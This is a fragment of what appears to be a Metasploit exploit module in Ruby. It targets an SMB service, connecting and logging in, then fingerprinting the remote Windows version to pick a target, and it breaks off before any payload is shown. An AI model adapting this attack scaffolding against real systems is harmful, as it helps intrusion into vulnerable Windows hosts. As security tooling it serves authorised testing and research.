 def exploit
begin
connect()
smb_login()
rescue Rex::Proto::SMB::Exceptions::LoginError => e
if (e.message =~ /Connection reset/)
print_error("Connection reset during login")
print_error("This most likely means a previous exploit attempt caused the service to crash")
return
else
raise e
end
end
# Use a copy of the target
mytarget = target
if(target['auto'])
mytarget = nil
print_status("Automatically detecting the target...")
fprint = smb_fingerprint()
print_status("Fingerprint: #{fprint['os']} - #{fprint['sp']} - lang:#{fprint['lang']}")
# Bail early on unknown OS
if(fprint['os'] == 'Unknown')
fail_with(Exploit::Failure::NoTarget, "No matching target")
end
# Windows 2000 is mostly universal
if(fprint['os'] == 'Windows 2000')
mytarget = self.targets[1]
end